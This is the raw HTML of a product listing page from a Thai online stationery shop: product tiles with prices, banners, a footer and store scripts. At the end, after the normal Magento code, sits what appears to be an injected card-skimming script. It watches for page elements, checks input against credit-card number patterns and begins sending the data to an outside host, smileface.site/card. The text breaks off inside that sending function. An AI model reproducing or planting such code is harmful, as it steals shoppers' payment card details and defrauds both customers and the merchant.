href="https://stationerymine.com/elephant-cutter-คัตเตอร์-r-1802-18mm-154950" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/5/154950_elp_cutter_no.r-1802_18mm._001.jpg"  width="" height="" alt="คัตเตอร์ ตราช้าง รุ่น R-1802 ขนาด 18มม. "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="คัตเตอร์ ตราช้าง รุ่น R-1802 ขนาด 18มม. " href="https://stationerymine.com/elephant-cutter-คัตเตอร์-r-1802-18mm-154950">คัตเตอร์ ตราช้าง รุ่น R-1802 ขนาด 18มม. </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-cutter-คัตเตอร์-r-1802-18mm-154950#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="23024" data-price-box="product-id-23024">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-23024"  data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">80.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-23024"  data-price-amount="95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">95.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/23024\/","data":{"product":"23024","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":23024,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-stapler-nods-b8er_080488" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/0/8/080488_elp_stapler_no.ds-b8er_002.jpg"  width="" height="" alt="เครื่องเย็บกระดาษ ตราช้าง DS-B8ER (คละสี)"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="เครื่องเย็บกระดาษ ตราช้าง DS-B8ER (คละสี)" href="https://stationerymine.com/elephant-stapler-nods-b8er_080488">เครื่องเย็บกระดาษ ตราช้าง DS-B8ER (คละสี)</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-stapler-nods-b8er_080488#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="19096" data-price-box="product-id-19096">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-19096"  data-price-amount="170" data-price-type="finalPrice" class="price-wrapper " ><span class="price">170.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19096"  data-price-amount="190" data-price-type="oldPrice" class="price-wrapper " ><span class="price">190.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/19096\/","data":{"product":"19096","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19096,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-fastener-ลิ้นแฟ้ม-8cm-905-bronze-014827" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/0/1/014827_elp_fastener_8cm__905_bronze_001.jpg"  width="" height="" alt="ลิ้นแฟ้ม 8 cm ตราช้าง รุ่น 905 สีเงิน "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ลิ้นแฟ้ม 8 cm ตราช้าง รุ่น 905 สีเงิน " href="https://stationerymine.com/elephant-fastener-ลิ้นแฟ้ม-8cm-905-bronze-014827">ลิ้นแฟ้ม 8 cm ตราช้าง รุ่น 905 สีเงิน </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-fastener-ลิ้นแฟ้ม-8cm-905-bronze-014827#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="18425" data-price-box="product-id-18425">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-18425"  data-price-amount="95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">95.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-18425"  data-price-amount="135" data-price-type="oldPrice" class="price-wrapper " ><span class="price">135.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/18425\/","data":{"product":"18425","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":18425,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elfen-metal-paper-fastener-ลิ้นแฟ้มโลหะ-gold-01-183356" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/8/183356_elf_metal-paper_fastener__gold__no01_001.jpg"  width="" height="" alt="ลิ้นแฟ้มโลหะสีทอง เอลเฟ่น รุ่น 01"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ลิ้นแฟ้มโลหะสีทอง เอลเฟ่น รุ่น 01" href="https://stationerymine.com/elfen-metal-paper-fastener-ลิ้นแฟ้มโลหะ-gold-01-183356">ลิ้นแฟ้มโลหะสีทอง เอลเฟ่น รุ่น 01</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elfen-metal-paper-fastener-ลิ้นแฟ้มโลหะ-gold-01-183356#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="25293" data-price-box="product-id-25293">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-25293"  data-price-amount="50" data-price-type="finalPrice" class="price-wrapper " ><span class="price">50.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-25293"  data-price-amount="62" data-price-type="oldPrice" class="price-wrapper " ><span class="price">62.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/25293\/","data":{"product":"25293","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":25293,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-paper-punch-เครื่องเจาะกระดาษ-เบอร์-dp-480-080525" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/0/8/080525_elp_paper-punch_no.dp-480_001.jpg"  width="" height="" alt="เครื่องเจาะกระดาษ ตราช้าง เบอร์ DP-480 (คละสี)"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="เครื่องเจาะกระดาษ ตราช้าง เบอร์ DP-480 (คละสี)" href="https://stationerymine.com/elephant-paper-punch-เครื่องเจาะกระดาษ-เบอร์-dp-480-080525">เครื่องเจาะกระดาษ ตราช้าง เบอร์ DP-480 (คละสี)</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-paper-punch-เครื่องเจาะกระดาษ-เบอร์-dp-480-080525#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="19100" data-price-box="product-id-19100">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-19100"  data-price-amount="85" data-price-type="finalPrice" class="price-wrapper " ><span class="price">85.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19100"  data-price-amount="95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">95.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/19100\/","data":{"product":"19100","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19100,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-pp-seminar-file-แฟ้มสัมมนาพลาสติก-s01-a4-green-258207" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/2/5/258207_elp_pp_seminar_file_s01_a4_green.jpg"  width="" height="" alt="แฟ้มสัมมนาพลาสติก ตราช้าง รุ่น S01 ขนาด A4 สีเขียว "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="แฟ้มสัมมนาพลาสติก ตราช้าง รุ่น S01 ขนาด A4 สีเขียว " href="https://stationerymine.com/elephant-pp-seminar-file-แฟ้มสัมมนาพลาสติก-s01-a4-green-258207">แฟ้มสัมมนาพลาสติก ตราช้าง รุ่น S01 ขนาด A4 สีเขียว </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-pp-seminar-file-แฟ้มสัมมนาพลาสติก-s01-a4-green-258207#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="31247" data-price-box="product-id-31247">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-31247"  data-price-amount="29" data-price-type="finalPrice" class="price-wrapper " ><span class="price">29.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-31247"  data-price-amount="35" data-price-type="oldPrice" class="price-wrapper " ><span class="price">35.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/31247\/","data":{"product":"31247","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":31247,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div></div></div></div></div><script type="text/javascript">
            require([
                'jquery',
                'Sm_ListingTabs/js/owl.carousel'
            ], function ($) {
                jQuery.noConflict();
                jQuery(document).ready(function ($) {
                    var owl_related_catalogs = $(".related-catalogs .slider-products");
                    owl_related_catalogs.owlCarousel({
                        responsive: {
                            0: {
                                items: 2
                            },
                            480: {
                                items: 2
                            },
                            768: {
                                items: 4
                            },
                            992: {
                                items: 4
                            },
                            1200: {
                                items: 4
                            }
                        },
                        autoplay: false,
                        loop: false,
                        nav: true, 
                        dots: false,
                        autoplaySpeed: 500,
                        navSpeed: 500,
                        dotsSpeed: 500,
                        autoplayHoverPause: false,
                        margin: 30,
                    });
                });
            });</script> </div></div></div><div class="col-lg-3 col-md-3 col-right-main"><div class="sidebar sidebar-additional">  <div class="dhas-product-view-top-sidebar"><div class="static-image col-12 ">
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.3_2NOV2021_268x361_AW_STM_YOK_THIN_2.jpeg" alt="" />
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.jpg" alt=""/>
</picture>
</div>
<div class="static-image col-12 mt-3">

<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.16_Website_11Nov2020_268x300_AW_STM_SPM.jpg" alt=""/>
</div>
<div class="static-image col-12 mt-3">
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.jpg" alt=""/>
</picture>
</div>
</div>   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#7a121b0a0a03250e1525121f160a3a090e1b0e1315141f08031713141f54191517" target="_blank"><span class="__cf_email__" data-cfemail="781019080801270c1727101d1408380b0c190c1117161d0a011511161d561b1715">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
